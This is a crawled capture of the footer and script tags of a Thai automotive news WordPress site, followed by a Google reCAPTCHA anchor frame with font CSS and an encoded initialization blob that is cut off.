	<li class="cat-item cat-item-12"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">ความรู้เกี่ยวกับรถยนต์</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.missside.com/category/test-car/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">จักรยานยนต์</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.missside.com/category/news/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ต่างประเทศ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.missside.com/category/test-car/testdrive/">รถยนต์</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b9%83%e0%b8%99%e0%b8%a3/">รีวิวเทคโนโลยีที่มีในรถ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ab%e0%b8%8d%e0%b8%b4/">รู้เรื่องรถในแบบผู้หญิง</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%82%e0%b8%b5%e0%b9%88/">เทคนิคการขับขี่</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/">เทคโนโลยี</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c/">เทคไทม์</a>
</li>
			</ul>

			</div>				</div><!-- /grid3 -->			
				<div class="grid_3">
					<div id="ht_wide_ads-7" class="ht_wide_ads widget"><div class="title"><h4>Advertisement</h4></div><div class="ads-banner clearfix"><img src="https://www.missside.com/wp-content/uploads/2020/02/Brand_Mark_Vertical_Primary_ver1.1-copy.jpg" alt="" /></div></div>
		<div id="recent-posts-3" class="widget_recent_entries widget">
		<div class="title"><h4>News</h4></div>
		<ul>
											<li>
					<a href="https://www.missside.com/%e0%b9%82%e0%b8%95%e0%b9%82%e0%b8%a2%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%a0/">โตโยต้าเดินหน้าสานต่อภารกิจด้านสิ่งแวดล้อม ส่งเสริมการปรับเปลี่ยนพฤติกรรมคัดแยกขยะ</a>
									</li>
											<li>
					<a href="https://www.missside.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%98/">กรมป้องกันและบรรเทาสาธารณภัย (ปภ.) ส่งต่อความห่วยใยจาก ไทยยามาฮ่า</a>
									</li>
											<li>
					<a href="https://www.missside.com/changan-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9c%e0%b8%b1%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%94/">CHANGAN ชวนสัมผัสประสบการณ์ทดลองขับ DEEPAL ครบทุกรุ่น</a>
									</li>
											<li>
					<a href="https://www.missside.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b5%e0%b8%8b%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99/">เอ็มจีซี-เอเชีย ปลื้มงาน ‘MGC-ASIA MOBILITY EXPO 2025’ ภายใต้คอนเซปต์ ‘The Ultimate Deals of the Year’ สุดคึกคัก</a>
									</li>
											<li>
					<a href="https://www.missside.com/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/">มาสด้าเปิดสำนักงานใหญ่แห่งใหม่ “Joy Workplace”</a>
									</li>
					</ul>

		</div>				</div><!-- /grid3 -->
				<div class="grid_3">
					<div id="ht_wide_ads-8" class="ht_wide_ads widget"><div class="title"><h4>Advertisement</h4></div><div class="ads-banner clearfix"><img src="https://www.missside.com/wp-content/uploads/2020/02/MG-logo_80x80cm_RGB-1.jpg" alt="" /></div></div><div id="media_image-2" class="widget_media_image widget"><img width="200" height="100" src="https://www.missside.com/wp-content/uploads/2019/09/logo.png" class="image wp-image-143  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="ht_socials-4" class="ht_socials_widget clearfix widget"><div class="title"><h4>Follow us</h4></div><div class="social"><a target="_blank" class="toptip" title="RSS" href="https://www.missside.com/feed/"><i class="fa fa-rss"></i></a><a target="_blank" class="toptip" title="Twitter" href="https://twitter.com/Missside1"><i class="fa fa-twitter"></i></a><a target="_blank" class="toptip" title="Facebook" href="https://www.facebook.com/MotorRunningTV/"><i class="fa fa-facebook"></i></a><a target="_blank" class="toptip" title="Instagram" href="#"><i class="fa fa-instagram"></i></a><a target="_blank" class="toptip" title="Youtube" href="https://www.youtube.com/channel/UCOA3dnCA9jtrDshAOWzLlYg"><i class="fa fa-youtube"></i></a></div></div><div id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="http://nav.cx/iG796fF"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="เพิ่มเพื่อน" height="36" border="0"></a></div></div>				</div><!-- /grid3 -->
				<div class="grid_3">
					<div id="ht_wide_ads-9" class="ht_wide_ads widget"><div class="title"><h4>Advertisement</h4></div><div class="ads-banner clearfix"><img src="https://www.missside.com/wp-content/uploads/2020/02/Star_standard-impact-area-1.jpg" alt="" /></div></div><div id="text-2" class="widget_text widget"><div class="title"><h4>Contact us</h4></div>			<div class="textwidget"><p><strong>Work Global Co.,Ltd.</strong></p>
<p>9/103 Baan Klang Muang Vibhavadi, Vibhavadi-Rangsit Road, Soi 64  Yaek 13, Bangkhen Market, Laksi, Bangkok 10210</p>
<p>Tel : 02-116-3873</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310575,4,1035,150,25,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4310575&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div></div>				</div><!-- /grid3 -->
					</div><!-- /row -->
		
				<div class="row clearfix">
			<div class="footer_last">
				<div class="copyright">2018 All Rights Reserved. Powered by <a href="https//knbiz.co.th">KNBIZ</a> </div>
									<div id="toTop" class="toptip" title="Back to Top"><i class="icon-arrow-thin-up"></i></div>
							</div><!-- /last footer -->
		</div><!-- /row -->
			</footer><!-- /footer -->
</div><!-- /layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ht-ipress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "654b73dbc8"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script><script type="text/javascript" src="https://www.missside.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.missside.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.missside.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-content/themes/ht-ipress/scripts/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-content/themes/ht-ipress/scripts/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missside.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.missside.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsAM0UAAAAADf3FuNBzDrRShCWzME_NCaRYVwf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsAM0UAAAAADf3FuNBzDrRShCWzME_NCaRYVwf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.372 seconds, on 20/10/2025 @ 18:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsAM0UAAAAADf3FuNBzDrRShCWzME_NCaRYVwf&co=aHR0cHM6Ly93d3cubWlzc3NpZGUuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jf781g4hxexn
body_size: 45076
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="8tZpbO_QiapAWap_DU-BpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="8tZpbO_QiapAWap_DU-BpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8tZpbO_QiapAWap_DU-BpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfR8OFK8K7woTCkMKFw63Cp8K9w4nCgMKYwp9bbgIMwpHDmHjCvTpHWsKMYsKxwrnCrcOYw4cKwqbCg8KNw70vUiVrNTZcwrJ3w57DlsO7SMKUES3CucKVwpfDusO/[base64]/DicK9wpIfwqcvSsKMwqDCjMOLwqFHw5kJw77DtAvCkiF2WDnCssOxw4HCkMK9J8OYw6/DjXjDmcO+YsKSBn8Gw7HCtcOYG0EzY8K4TCkWwoswwroJwpEtSsO0L0DCscKtw4I+VsKvVjdgw6EXwonCvxN/R8OgA3bChcKdOmPCpcOQHCdTwqFEw540Y8K5w77CjMO3LMOTSTcLw73Dp8OBw70GJsKUwp4pw7XDsC5HZsODewnDpMOxfS3DpnfCpX7Cm8KpwrfCq8KzEDDCtcOPOwcUwq88Awp1w6EJRF/CnxDDkzgxO8OzY8KVw6DDolXDqcOcw6PDsEbDoVXDmEbCtcKUw5Zww6w6OVofKcK/[base64]/CnsOOb03DrW8lwpNrwp5zwpQ5wqozwp8fdWzDs3nDjMOTCQI8IBDChMKcwqk4DGfCrcOrUAPCqTnDvMKQM8KzBMKqGMOJw4pawrvDs1fCnAzDuBAhw6rCpcKAeRxiw6dKesODdMO2w6J/OsOWJ09pQHNNwqoECwvCsDrCoMOmVl3Du8OxwpLDrMKaJx4YwrjCnMOxw5PCqVfCmwUQbhdXPsKkPMOTMcOrc8KYwoQRwoDCu8OtIsKLUB3DnREpwq45d8KkwpzDssKfwrUwwpN/Hm7CuXPCgjrDrWXCtR9BwrMzHTcKCmVow60/RsKCwpzDql3Ct8OIDnrDiAvCjRPCk2Bsck83aykhw5JsE8KwRMO1w55VTWHCs8OZw5vDpQXCuMOjTxtBOTfDv8KfwqAUw6Q+woDDgnlDd8KkDcKWUnfCrHoAwpjDjsO+wrsRwqdKQ8OJw45Jw7Q0woEVacKbw6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DgDjDscOTYsKKwqDCh8OuO8OMGC7DuyxwcMOvR2LCs8OoTMOfIMK2w4bDnsKYwrUJw4rChG3DhRdvfyhxXUfCkk/Cp8O6BMO+w4fCqcOjwpnCgsOpwrNNe2QWBCIjbUMjTsKHwoTDnFPDq20SwoFmw4bDh8K5w54Yw53Cv8OScQIFwptSScKgAwDCvMOGW8KsXRgRw7DDmz/CqsKTSmI7OsKSwqvDiAM4wpzDoMOaw7pXw7vCoVx8F8KoQsOsNFfDoMKQcWFZwrs4cMKpAVnCpkJ6wqZiwqU2wo4EWzHCtDrCo1nDtBzDtkDDs8OuNQNbdT08woPDlkAZw7/CgsO3w4YVwo/DisOJYUglw59gwrdzJcKTOFzCp1jCsMKRPksIPW3DjcK1XCDCszEzw6wmwqA5GgE9HH7CvcO3X